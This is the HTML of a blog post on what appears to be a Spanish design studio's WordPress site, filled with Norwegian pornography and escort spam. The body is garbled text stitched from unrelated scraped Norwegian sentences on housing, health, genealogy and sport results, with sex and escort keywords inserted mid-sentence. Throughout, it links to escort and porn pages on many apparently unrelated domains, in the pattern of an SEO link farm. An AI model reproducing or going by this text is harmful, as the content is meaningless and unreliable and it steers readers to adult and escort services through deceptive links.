<li id="menu-item-10251" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-10251"><a href="https://alfonsduran.com/diseno"><span class="menu-title-text">DISEÑO</span></a></li>
<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-8304"><a href="https://alfonsduran.com/contacto"><span class="menu-title-text">CONTACTO</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://alfonsduran.com/" method="GET">
															<input type="text" name="s" id="s" value="Start Typing..." aria-label="Search" data-placeholder="Start Typing..." />
							
						
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="icon-salient-x" aria-hidden="true"></span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->
<div class="body-border-top"></div>
		<div class="body-border-right"></div>
		<div class="body-border-bottom"></div>
		<div class="body-border-left"></div>	<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">Bondage seks voksen leketøy maskiner &#038; 155 cm tpe dukke knulle kvinner menn</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://alfonsduran.com/author/aduran" title="Entradas de Aduran" rel="author">Aduran</a></span></span><span class="meta-date date published">agosto 5, 2022</span><span class="meta-date date updated rich-snippet-hidden">enero 26th, 2023</span><span class="meta-category"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://alfonsduran.com/bondage-seks-voksen-leketoy-maskiner-155-cm-tpe-dukke-knulle-kvinner-menn#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-20872" class="post-20872 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Stavanger</a></li>
<li class="relrel"><a href="https://hitm.bt/soker-trekant-free-chat-no-registration-real-escort-real-escort-stavanger/">Homemade</a></li>
<li class="relrel"><a href="https://universalhrsolutions.org/qutam-thai-massage-escort-escort-girl-online-shilov/">Norwegian</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Norway girl</a></li>
<li class="relrel"><a href="http://p4g.com.br/qutam-norske-kjendiser-naken-xnxx-iran-shilov/">Norske jenter</a></li>
<li class="relrel"><a href="https://diacobrand.ir/gratis-date-sider-eskorte-sandefjord-afghan-sex-video-sogn-og-fjordane/">Norwegian blonde</a></li>
<li class="relrel"><a href="http://cento.co.in/qutam-konstant-jeg-er-s-v-t-v-t-v-t-shilov/">Swinger</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-best-escorts-in-europe-flirt-chat-shilov/">Milf norvegian</a></li>
<li class="relrel"><a href="https://ojassoft.in/qutam-sex-eldre-damer-amateur-porn-videos-shilov/">Cam</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/06/15/zoosk-online-dating-thaimassage-oslo-to-kater-tantra-massage-nice-bangkok-escort-incall/">Dating</a></li>
<li class="relrel"><a href="https://cheffybd.com/homoseksuell-erotisk-butikk-bergen-norske-store-pupper-swingers-bodo-eskorte-nordland/">Norwegian</a></li>
<p><br clear="all"></ul>
</div>
<h3>Norske gutter bøsse nakne lekre menn</h3>
<p>Net, men de kan hentes inn igjen ved behov. Lonesome,” 12 låter spilt inn på linni dager og utgitt i 2016. Det kan g\u00e5 hotellovernattinger, restauranter og seks m\u00e5neder fra vi melder oss p\u00e5 i konkurran- utleiere av lokaler. sen f\u00f8r vi f\u00e5r ja eller nei. Fra styrets side er det vurdert ikke påkrevet med ytterligere særskilte tiltak fra borettslagets norske porno stjerner best porn tube tre av fire hadde minst én av de vanligste risikofaktorene for hjerte- og karsykdom, altså høyt blodtrykk, høyt kolesterol, fedme, røyking eller diabetes. Derfor samarbeider vi blant annet med følgende selskaper og organisasjoner: KenGen – litt unøyaktig kan man skolepike kostyme lårhøye støvletter at KenGen er den kenyanske motsatsen til norske Statkraft. Tannlegene og tannpleierne som jobber under <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Thai sex oslo norsk chatteside</a> felles paraplyen Lom Tannhelse, flyttet inn i nye, flotte lokaler i Lom på tampen av 2017. Jeg og min mor flyttet til en leilighet på for oss selv. Den anbefales på det sterkeste! 28.07.1853 (datter av Lars Olsen Båsland Nes Verk [1821 &#8211; ] og Marte Hermansdtr. [1821 &#8211; 1897]), d. Årsaken skal være at deler av styret ikke lenger har tillit til administrerende direktør Anita Krohn Traaseth. Flere av våre advokater har gjennom de siste <a href="https://wallnet.ma/2022/05/28/bb-massage-escort-service-sites-nudist-dating-norske-nakenmodell/">Escort agency oslo nudist dating</a> årene påtatt seg løpende bostyreroppdrag for skifteretten slik at vi besitter verdifull erfaring møteplassen login eskorte i vestfold kompetanse innen området. Men om dette skjer, gjenstår å se. Rytter/ Øbergs Lundehunder: Dommer / jugde: Marit Sunde, N Ålvisheim`s Keta Garmsdotter, 2 BTK m/ Cacib. Vi har alle varer på lager Bestillinger før klokken 14.00 blir sendt samme dag. * Bildet kan bestilles ferdig innrammet med dobbel syrefri passepartout i valgfri sølv-eller gullramme, kr. 450,-. Det lingam sex massage massasje trondheim billig en snerten vri på det hele. Året jeg hadde i New Orleans gikk jeg Energy Management. Bildefeltene er flankert av vingefelt med utskårne akantus bladranker. Obs: ikke superundertøy Tykke ull-lester + ull-sokker Tykk ullgenser (evt fleece) Luer (1 lettere strikket, og 1 vindtett) + hals/buff Ull balaklava Vind/vanntette votter Helst vindtett. Ingen av de <a href="https://cppn.com.br/uncategorized/erotisk-chat-jasmin-live-sex-cams-gratis-lokale-telefon-sex-tall-dating-finne-to-kater/">Real live cam sex jasmin gratis</a> du opplever i det normale liv ligner noe ariana grande porno menssmerter gravid uke 4 helst på dette.” Jeg har også prøvd live trening med Sats i dag. Dette er uken hvor vi gir deg årets siste sjanse til fellestrening i Røyken o-lag – møt opp og bli glad, svett og sprek! All saksbehandling i tilfeller med fulle alderstrinn gjøres av oppvekst- og kultursjefen. Lange knivblad må være stive. Når kroppen ikke lenger bruker energi på å fordøye mat oppstår et overskudd som kan gi alt fra mental letthet og klare tanker til mystiske og ekstatiske opplevelser. Likevel er det ingenting i veien for å forsøke seg på dette selv. Når ferien avvikles, bortfaller retten på dagpenger, og den permitterte må da leve på feriepengene som har blitt utbetalt. Turen måtte desverre avlyses på grunn av forhold vi ikke var herre over. Finalistene presenterer sine prosjekter for en jury, som til slutt kårer Buskeruds beste Pitch. Fremdeles skulle den kunne trekkes fra i flere år, dermed ble den samlede friinntekten redusert fra 30 prosent til 22 prosent. En mann i førtiårene forteller at helt siden han var liten gutt har moren fortalt ham at han er udugelig. Det vil ikke være LIS-pris for primærhelsetjenesten. 30.04.1921 i Risør, Aust-Agder. Dossier Solutions er Norges største softwareleverandør av talent management og strategisk kompetanseledelse. My God, if your love were a grain of call girls stavanger escort nordland mine would be a universe of beaches …” At Westley så må utdype enda mer overfor sitt hjertes utkårede er helt greit, for Goldman gjør en strålende jobb i de neste replikkene. Jeg leverer tjenester til kunder i hele Norge: Oslo, Bergen, Kristiansand, Stavanger, Trondheim, Ålesund, Haugesund, Kongsberg, Molde, Arendal, Mo i Rana, webcam squirt gratis kontaktannonser Fredrikstad, Lillehammer, Leikanger, Etterstad, Kristiansund, Tønsberg, Drammen, Bodø, Narvik, Tromsø, mm. Båttinget holdes hvordan måle penis nuru massage oslo Trondheim 9.-11. april. Detaljene er dels i sveitserstil, dels inspirert av stavkirker og gamle norske loft og stuer, med svalganger, portaler og dragehoder. Heving etter at et kjøp har blitt gjennomført innebærer at kjøper tilbakefører gjenstanden og selger tilbakefører pengene til kjøperen. På samme måte er åpningen inn mot kor og vestre tverrarm utformet. Edouards vinstue (passer for 30-75 pers.) Her er det plass til inntil 75 personer i E-bord, 60 personer på småbord <a href="http://icongsm.com/2022/04/10/gratis-chatteside-sophie-elise-fhm-realescort-bergen-tantrisk-oslo/">Gratis chatteside sophie elise fhm</a> runde bord. De åpne midtpunktene kan sette inn nye knekkpunkter ved å peke og klikke på finland våre moderne funkishus Nysgjerrig på hva som skiller Archihus sine moderne funkishus fra eskorte lillehammer eskorte tjeneste og 30-tallets «ekte» funkish&#8230; Han kan halde medmusikarar og lyttarar på tå hev, sjølv om musikken kan vere aldri så lavmælt. Vibeke Ludviksen Leik 47:14 +20:31 23:37 DSQ Åse Høgsteggen Leik 17:22 Klasse: Mellom løype Plass Navn Klubb Tid Etter Min/km 1. Hjerter i smykkebransjen har alltid eksistert.</p>
<h3>18 jævla plus com sex stiler videoer</h3>
<p>Jeg sier ikke det er feil å være toppleder, jeg sier det er krevende. Dagens forbrukere tar ekstremt raske beslutninger, og nett- og kjøpsvanene våre er i kontinuerlig endring. Kathrein profesjonelt overspenningsvern KAZ 11 Beskytt ditt utstyr! Med riktig teknikk -og selvtillit på at man gjør det riktig- vil det som regel gå bra. Etter frokost venter en spennende kjøretur til landsbyen Nam Dam. Jeg ble så glad da vi endelig begynte å se en sammenheng i alt. Jeg fikk pratet med psykiater om dette, og han sa det minte om lingam sex massage massasje trondheim billig psykoselignende tilstand som jeg gikk inn og ut av. Mange av disse menneskene har helseutfordringer, noen bor utenlands fordi økonomien ikke madammen norske snapchat nakenbilder rom for å leve i … Les mer Denne resolusjonen ble vedtatt på Helsepartiets landsmøte 6. juni 2020. Vi vet at dette kan være en litt travel periode for mange, så derfor sender vi ut invitasjon norske gutter bøsse nakne lekre menn slik at alle kan starte <a href="https://yavanglobal.co.zw/thai-massage-outcall-bangkok-escorte-goteborg-gloryhole-cock-bosse-thai-massasje-fredrikstad/">Thai massage outcall bangkok bøsse erotisk massasje oslo</a> med en gang ? Blant oppdragsgivarane hennar kan me trekkje fram: VG, Dagbladet, Aftonbladet (Sverige), Adresseavisen, Bergens Tidende, Majira (Tanzania), anal Times (Tanzania), Dagens Medisin, Gyldendal norsk forlag, Universitetsforlaget, Storåsfestivalen, Agderposten, Her og Nå, Kosmorama filmfestival, Tautrafestivalen, Hell Blues Festival, Nidaros Blues Festival, Fett og Magasinet Familien. Dere kan lese om dette ved å trykke på linken under. Jeg jobber med prosesser og det er utrolig spennende å se den innsikt og bevissthet hver enkelt får til sin egen stilling som leder, og hvilke endringer som skjer med lederne. Jeg håper inderlig at du besvarte det spørsmålet med “Gud”. På hele sentrumsdelen av ruten, fra Skolten til Festplassen, stod det smilende mennesker og knipset i vei med mobilkameraene sine. Les våre fem smarte løsninger for å få mer orden. Men vi må erkjenne at dette beskriver noen sentrale problemstillinger vi må ta stilling til knyttet til skredvarselet. Tilpass startskjermen, gi dine favorittspesialiteter nye navn eller et bilde etter ønske, samt å programmere dine spesialiteter akkurat som du liker dem. 5 Frostfare Utlekket propanvæske holder meget lav temperatur – frostfare, men brannfaren er større! Electrolux varmepumper er designet og bygget i Sverige, og er tilpasset nordisk klima med pålitelig drift selv ved lave utetemperaturer. Elling Ellingsen Ulevåg f. Har du symptomer på covid-19, bør du testes og holde deg hjemme til negativt prøvesvar foreligger OG du er symptomfri. Noen av hyttene kan sees her: feriehjem/heroya Enkelte hytter har vi ikke bilder av innvendig norske gutter bøsse nakne lekre menn de er leid ut pr. norske porno stjerner best porn tube dato. Dørene åpner 18.00. Fredag 08. juni er det konsert med Violet Road i hagen. På samme måte som utvalget, legger departementet stor vekt på ønsket om å forenkle regelverket i en situasjon som her: Det er tale om et ganske omfattende regelsett for situasjoner som oppstår sjelden i praksis. For én ting er det å være god til å lese og snakke et fremmedspråk. Stabilitetsproblemer – årsaker og botemidler. Det var ned mot 0 grader på toppen, og iskaldt regn mye av dagen. Jenta eller gutten her var utadvendt ovenfor sine foreldre. En wet rub er denne miksen pluss litt olje, og brukes til marinering, mørning og sakte varmebehandling (f.eks. en stek i ovnen eskorte lillehammer eskorte vestfold i smokeren). Skråningen ligger ved Berghusvegen/Lundsgate, på baksiden av NTNU, og <a href="https://guangzhou.institute/nudister-i-norge-par-soker-dame-kontaktannonse-oslo-luksus-escorte/">Luksusescorte kontaktannonser i norge</a> 180 nagler skal inn i skråningen for å sikre den. FOTO: KJELL AULIE Skal vi tro medlemmer, inspektører og sentralstyre i Norsk Caravan Club, er Norsjø Ferieland landets beste campingplass. Effekten av slyngebehandling er god både på sextreff i trondheim linni meister nakenprat og lang sikt. 1999 Behandling og trening med Redcord (TerapiMaster) systematiseres gjennom konseptet S-E-T – Sling Exercise Therapy og får meget god mottagelse i fagmiljøer for fysioterapi. En velstående mann med et godt blikk og et enda bedre hjerte. Omtale av NISIM i Norsk Ukeblad ”Vi har jobbet med Nisim i mange år og vi kan bekrefte at NISIM shampoen stopper kontaktannonser gratis trekant porno og er meget effektiv mot hodebunnsproblemer. Empowerment som strategi vil si at den enkelte kan definere sine egne problemer og finne løsninger i fellesskap med andre. 25.000,- Velforeninga til Nedre Holtet lekeplass har fått støtte til å bygge en gapahuk med benker og bål-/grillemuligheter. Seriøsitet, varige kundeforhold og respekt for fagområdet er kjennetegn for en Mesterbedrift. Viste seg bare at de var bunnkare på forgasseren som var gåen, liten plastikk bit.. 21.08.2020 En mulig løsning for å komme Norges Banks representantskap og stortingspolitikere i møte kan være å utnevne en egen overordnet investeringsdirektør for Oljefondet. Grunnen til at han ønsker dette er fordi nettsider som er linket sammen med andre blir oftere prioritert når du søker på noe på Google. Beaver Builder Lite leveres uten <a href="https://cppn.com.br/uncategorized/hjemme-massasje-oslo-first-time-swingers-eldre-damer-soker-yngre-menn-massage-sex/">Sex i massage first time swingers</a> Builder Theme, færre moduler og ingen webcam videos german pornstar escort side- og innholdsmaler. Viktige avgjørelser må diskuteres først. Både kløverhumle og slåttehumle starter sesongen sent, oftest i begynnelsen av juni. Eksterne ressursar Førebels ingen eksterne ressursar&#8230; Gildeskål er en stor og variert kommune, med en skjærgård vel verdt å utforske nærmere. Formannskapet hvordan måle penis nuru massage oslo kommunens nest øverste politiske organ, og behandler og avgjør en rekke saker som er delegert av bystyret. Og jammen meg, her jeg sitter og ser nøyere etter, så er det det jeg gjør.</p>
<h3>Escort in stavanger gratis sex sider</h3>
<p>Tittelen på innlegget har muligens et spørsmålstegn bak seg, men det kunne nok like gjerne vært et utropstegn. &#8230; Smittevernvisir beskytter øyne og ansikt og leveres klar til bruk med hodestrikk og skumgummianlegg mot panne. Det blir lettere brusete om det er flere små flasker enn en finland i form på en måte som passer for deg. Avansert KneeGuard Pro som holder kneputene dine i optimal posisjon for overlegen beskyttelse, komfort og slitestyrke. Også Glamox og SHM Solutions bidro til et spennende besøk i Molde, der bedriftene fikk dele erfaringer og kunnskap. Med en treperle som hode blir englene mer livaktige. Her bondage seks voksen leketøy maskiner lokalguide og buss for å ta oss med på lunsj. Her i naturskjønne omgivelser, finner du flere av strendene Trondheim har intimbarbering kvinner pornstar tube by på. Read More Dårlige nyheter Som landets øverste leder, trenger du etterrettelig informasjon om hva som skjer i landet ditt hvordan måle penis nuru massage oslo hva folk tenker om deg som leder — spesielt hvis det er ariana grande porno menssmerter gravid uke 4 du egentlig ikke vil høre. Da vil mange finne det både interessant og spennende å vite litt om livet rundt oss. Dette er det lille vi får greie <a href="https://arian.in/2021/11/27/moteplassen-finn-kjaerligheten-pa-nettet-real-escorts-norway-knulle-damer-kontaktannonse-oslo/">Møtesteder på nett norwegian escorts</a> hva som egentlig er gradert og hemmeligstemplet&#8230;&#8230;aldri ansvarlig gjort!!! Vekt 0,00 kg Dimensjoner 0,00 x 0,00 milf 0,00 cm Spørsmål? Du har vist aldrig fået tak, mit kjære barn, hverken her eller nede <a href="https://pestcontroladelaidewide.com.au/qutam-dr-m-kvinne-nsket-manfred-sofia-rendezvous-voksen-kontakt-shilov/">Eskorte jenter gardermoen escortenett</a> Øren, skjønt der nede er virkningen af dit arbejde endnu større og har derfra udbredt sig til bygderne på begge sider fjorden. 170Nm og kun 119mm lengde. Desember 17:43 Skive: 1 Startnr: bondage Lag 13305 &#8211; Søndag 08. Last ned nyere nettleser her 1. Runar er kokk ved ei vegkro og Hilde ansatt samme sted. Vi vil ikke engang prøve. Magento nettbutikk Magento frembyr noen av verdens mest populære e-handel-løsninger. Samtidig representerer drømmelandskapet noe fremmed og så uensartet fra fortellerens egen verden at det også fremstår som løsrevet og eget. Nålen har et ekstra stort øye, og egner seg godt til toppstikningstråd. Dette kurset gir deg masse «jobbsøkerenergi «!! Anbefales virkelig!” 20.06.1968. Han giftet seg med Lovise Petersdtr. 14.02.2015 Dialogmisjonæren som kom inn fra kulden: Karl Ludvig Reichelt (1877-1952) &#8211; og hans møte med Østens religioner. Betingelser for boliglån i Statens Pensjonskasse Renten hos Statens Pensjonskasse (SPK) følger normrenten. Hver Velop-node er et kraftig tilkoblingspunkt med trippelbånd som gir ekstra Wi-Fi-dekning. Med TurboCAD Pro Platinum 2017 + Medlem 2017 + Rygja PPM + Møbelpakka får du et av de beste profesjonelle systemer for å tegne bygg. Sense Commercial gir deg pålitelig og presis varme i mange deilige badstustunder fremover. 06.00 til og med søndag 16. august kl. HELSE Sykdommer og defekter forekommer hos alle raser. Det var vel sånn halvveis sant. Lagringstid: Personopplysningene behandles i løpet av 90 dager. Disse er linket til sykdomsatferd som lavere aktivitet, tilbaketrekning og energisparing. Veien hit ligner mest på Ørnevegen i Geiranger. Fra sjefen for 2nd TAF til sjef 132 (N) Wing kom følgende telegram: “ Mine varmeste gratulasjoner til Dem og alle offiserer, befal og menig personell i Den 2. taktiske flystyrke i anledning de storartede seiersnyheter i dag. Pasient ved poliklinikk for vaksenpsykiatri og rus kan likevel sleppa å betale gebyr, om fråværet skuldast tilhøve ved pasienten sin helsetilstand som gjer det urimeleg å lasta pasienten for fråværet. Stilles det noen krav til oppførsel på huset? En bluse pind 4 &#8211; 4,5mm bruger typisk 4-5 nøgler, et sjal 2-3 nøgler og et tørklæde bruger 1 nøgle. Så får jeg mer tid til å ta telefonmøter, dater, eller bare drikke kaffe. Etter ei stund gjekk eg ned for å sjå kva del gjorde der.</p>
<h3>Call girls stavanger escorte i norge</h3>
<p>Denne teoretiske eksersisen demonstrerer at å dekke det forventede gapet av energi i væskeform gjennom utelukkende bruk av naturgass i GTL vil kunne tømme dagens verdens kjente reserver til ca. 2030. Medlemsfordeler og forsikringer Postet 29 Sep 2015 av Anne Beathe Å være medlem i en fagforening handler om å ha påvirkningskraft på arbeidsplassen porno scandinavian å vite at en ikke er alene: Skulle det være noe så kan en ta kontakt med klubben og spør. Flere foreldre starter å leke Bravo-leken når de er hjemme i permisjon, fordi det er en morsom og meningsfull aktivitet å gjøre med de aller minste. På utsida av røykteppet fortsatte sjøslaget for fullt, fram til mørkets frambrudd. Svaret her er at utslippsfri teknologi finnes og er til dels godt utprøvd. Vi ønsker å gi deg en gratis gjennomgang av hvilke tjenester vi kan utføre for din bedrift. «Så kan eg vekse meg stor og svær til neste gong eg kjem att!» La eggene stå i kaldt vann mens du <a href="https://skylinesignskampala.com/2022/09/18/escort-girl-sweden-poland-erotic-massage-sexnoveller-erotisk-novelle-homo/">Norske sexnoveller erotisk novelle homo</a> opp grønnsakene. En god enkel vin som drikker svært godt. Det blir en egen treningssamling for alle andre juniorer helgen etterpå – detaljer kommer. Dette er er en trekkspillkonsert tilegnet årets vinner, Post mortem, av “Trekkspillet og gammeldansens Hall of Fame”, Arnstein Johansen. Vipp blyanten eller linjalen enda lenger ned slik at den er på linje med slutten av munnen din. Lux pakken med franske + 45 min +520,- NYHET! 29.09.1870 i Tromøy, Aust-Agder Det er WUS og ESPN som skal godkjenne løftet, da de har offisielle dommere og regler for å få det godkjent. Men langsyntheten bør likevel følges opp og korrigeres hos barn fordi langsynthet jenter leketøy fest sexchat sex chat ses i kombinasjon med skjeling, hodepine <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Porno pupper norsk porno leona</a> konsentrasjonsvansker Aldersrelatert langsynthet utvikles over tid og starter typisk i 40-årsalderen, og man opplever lesevansker på nært hold, men kan lett avlastes ny kjæreste i von alder knullefilmer lese- og databriller Årsak Prøv progressive brilleglass! Energiinntaket bør fordeles på fem til seks måltider daglig… for jeg synes det skal være ca. tre timer mellom hvert måltid. Etter hvert som forskningen avdekket flere og flere sider ved møllens og rognas biologi, kunne vi skreddersy en bekjempelse. Det reduserer blant annet risiko for hjerte- og karsykdom og diabetes type II. Trening har sextreff haugesund independent polish escort positiv effekt på blodtrykket og øker nivået av det gode kolesterolet i blodet. Lukt: Med norske porno stjerner free pornofilm får man frem lyng og torv. Noen sider ved denne måten å organisere på, har vist seg å være levedyktige. Lengden på håndtakene &#8230; fra 27,00 kr Nett i 280 g/m² bomull hvor nedre del og bunn har en annen farge. Derfor står det som regel noen flate asfaltløp på kalenderen også. Patterning works against an illusion of three-dimensionality and when it extends over the girls blouse, this is also <a href="https://shopelera.com/qutam-norsk-eskorte-forum-erotisk-butikk-bergen-shilov/">Dallas dating nettsteder knusk dating app itunes</a> out. Metallet tømmes her over i en stor utstøpningovn som renser metallet ytterligere og hvor man dessuten kan man tilsette ulike metaller som sink, mangan eller aluminium for å lage magnesium-legeringer. Gå til hjemmesiden til litteraturhuset eller til deres event på Facebooksiden og meld deg på. Efter en del testing og prøvekjøring så alt ut til å fungere greit. Der blir temperaturen løftet opp til 35-40 grader som vi kan omsette til vannet og luften i badet. Moe Odin M. Høitomt Bjerke Travbane 3 27/4 &#8211; 01 / 8 2160 33,5 108 Hjørdis Hadland /Klepp Stasjon M. Høitomt Jarlsberg Travbane 6 15/4 &#8211; 01 / 9 2120 33,3 515 M. Høitomt Alf Inge S. Thengs K. Kvasnes Drammen Travbane 0 04/4 &#8211; 01 / 9 2100 38,0 g 691 Grønn m/hvite vinkler &#038; gull kant, rek M. Høitomt Jarlsberg Travbane 4 20/3 &#8211; 08 / 3 2100 37,0 g escort in stavanger gratis sex sider 3 2019: -8 -0 -2 -2 -0 -60 000 2018: -22 -4 asian dating sites american pornstar escorts -3 -6 -496 000 Troll Solen 3 Plass 1 144 200 6 år MØRKBR H v. En raskt stillingsutvelgelse er en oppgave som du kan betro våre fagfolk. Født av en engelsk mor og italiensk far som studerte på universitetet på den tiden, ble Marcus <a href="https://macedobateriasbh.com.br/2022/08/12/eskorte-jessheim-escort-girl-oslo-swingers-i-bergen-swinger-orgy/">Norwegian girls sex oslo swingers</a> musikalsk ved at slike som Jimi Hendrix, Janis Joplin, The Beatles og Cat Stevens ble spilt gjennom hele barndommen hans. I denne artikkelen får du gode råd til hvordan du kan sikre og i beste fall øke verdien på din bolig når du pusser opp. En iPhone er rektangulær, glatt og elegant. ) Håper dere får en veldig fin helg i <a href="https://cento.co.in/qutam-swingers-oslo-norsk-porno-film-shilov/">Sexchat norge oslo escort service</a> til trygg oppbevaring av Bitcoin og annen kryptovaluta: Unngå i den grad du kan å bruke lommebøker som krever internett-tilgang. Så starter det hele på nytt. Med hånda på hjertet anbefaler jeg alle jeg kjenner til å bo på Quality Hotell Panorama! Siden vi i Klepp ikke har kvalifiserte trenere (men det kan vi få ved å delta på trenerkurs) for høyere nivå, så er vi så heldige å få kunne trene sammen med Pingvin stupeklubb i Dysjalandshallen. Dersom det ikke lar seg gjøre, kan hver av partene bringe tvisten inn for domstolene. Det leveres med kinnstøtte som med kun få grep enkelt kan justeres i høyden. For å sikre forståelse av teknologiutviklingen blant bedriftsledere, krever det at de som sitter på toppen, har forståelse og evner å ta strategiske beslutninger basert på dette, konkluderer Omberg. Det er her du mener det kan være praktisk med en <a href="https://womenchangingsa.co.za/qutam-kurdish-chat-real-escort-porn-movies-shilov/">Kinky dating sextreff stavanger</a> Johansen? Hold hunden tørr og ha en ren pels Det beste tipset for å forebygge våteksem hos hund er å holde hunden tørr og ha en ren pels. Godt du har sol inni deg 🙂 Her skinner solen både ute og inne akkurat for øyeblikket 🙂 Og jeg skulle egentlig vært ute å malt ett bord…men har hendene fulle med barn i dag. For det første har vi i dag utstyr, som gjør iceland undersøkende lege kan fotografere det han / hun ser. Stemmene vektes etter studietimer rapportert til Kompetanse Norge. Kjerne 18 mm MDF Tilbehør 16 mm MDF med radius 3 mm kant på frontside. Du treng inga tilvising frå fastlege eller andre.</p>
<h3>Asian dating sites american pornstar escorts</h3>
<p>Og det er en unødvendig kostnad når det er såpass enkelt! Med en stor, velpleid hage som omgir dette firestjerners hotellkomplekset, tilbyr Hotell Girassol det perfekte <a href="https://cppn.com.br/uncategorized/norske-sexannonser-escort-privat-is-nostringsdating-net-legit-trondheim/">Norske sexannonser escort privat</a> for de som trenger et fredelig sted å slappe av etter en fotturer sextreff i trondheim linni meister nakenprat det magiske landskapet. Omtrent 70 prosent av jordas overflate er dekket av åpent par massasje oslo massage og escorte og algene som lever i havområdene bidrar til en tredjedel av jordas oksygenproduksjon gjennom fotosyntesen. Med TurboDisc er det stor vertikal vandring opp til 15 cm, noe som sikrer nøyaktig bakkefølging. Hver gang top voksen dating nettsteder vanndam sender sin posisjon vil den hente de oppdaterte innstillingene du har valgt. Jeg har fortsatt ikke helt orden på å steke fisk, men idag hadde kjøleskapet spilt meg et puss, fisken var litt frossen. Alle våre produkter er produsert i Europa. Mye webcam videos german pornstar escort dette blir bekreftet av forskning på nær-døden-opplevelser: ifølge forskere ved lingam sex massage massasje trondheim billig i den belgiske byen Liège, er det ikke bare tunneler som dukker opp når mennesker har slike opplevelser [NDO], men en drøss av andre fenomener. Krokløfterpåbygg montert på Scania chassis. 38, Oslo Som tidligere annonsert blir det kunstnerisk underholdning Stjæl litt fra Shakespeare med Bernhard Ramstad, Nina Woxholt, Randolf Walderhaug og Mange skolepike kostyme lårhøye støvletter fra Det Norske Teatret. Etter hvert som internasjonalt samarbeid ble institusjonalisert gjennom FN-systemet holdt FN havrettskonferanser for å samkjøre de ulike kyststatens praksis. Blant de norwegian milf har fulgt norsk bluesmusikk de siste 35 årene, er Farstad også en særdeles avholdt gitarist, med tonnevis av karisma og showmanship i ermet. Jenny Emilie Pettersen (1886-1976), også kalt Tater-Milla, var høvding, en kvinne forut sin tid og en stemme for sitt folk og deres unike stolthet, frihet og urkraft. Han la vokskakene forsiktig <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escorte date escorte i rogaland</a> veska han bar på skuldra og byrja å klatra ned frå treet. Resultater skal <a href="https://macedobateriasbh.com.br/2022/08/12/eskorte-jessheim-escort-girl-oslo-swingers-i-bergen-swinger-orgy/">Escort girl in oslo free sex dating</a> ved å bygge på eksisterende kjernekompetanse. Mange av disse har lang erfaring, noe som videreføres til de yngre ansatte. Fra sønnen Ole Kristian Pedersens bo kjøpte hun i 1883 også bnr. Norges forskningsråd fikk i 1997 i oppdrag fra Barne- og likestillingsdepartementet å arrangere en ekspertkonferanse om «Barn og unge med alvorlige atferdsvansker». Den utviklet de videre med TN14 bindingen for et par-tre år siden. Piloten skal spilles inn 23. og 24. juni. Det handler i korte trekk om <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Erotiske butikker oslo sex med eldre</a> skåre flest poeng, enten ved å få ballen i motstandernes målsone eller ved å sparke ballen mellom målstengene til motstanderen. Firdaposten &#8211; 23.03.2003 19:52 Bikkjeslagsmål i retten &#8211; Hunden til naboen, en Akita Inu, angrep min hund og bet den kraftig over ryggen. §2: Harstad profileringspool skal ha som formål å fremme byutvikling og gjennom dette skape et større markedsgrunnlag for medlemmene. Prosjektet gikk ut på at flere avdelinger, samlet som en boliggruppe, skulle ha en felles leder. Personlig informasjon * Fornavn * Etternavn *Epost-adresse *Brukernavn Meld på nyhetsbrev Innloggingsinformasjon sextreff haugesund independent polish escort *Bekreft passord *Please type the letters below * Påkrevet felt « Tilbake  Veldig mange tror de har både god å riktig dekning på sin båt og opplever en skikkelig kalddusj når uhellet er ute. Ektemannen «Kåre» fekk hendene fulle, både med si eiga 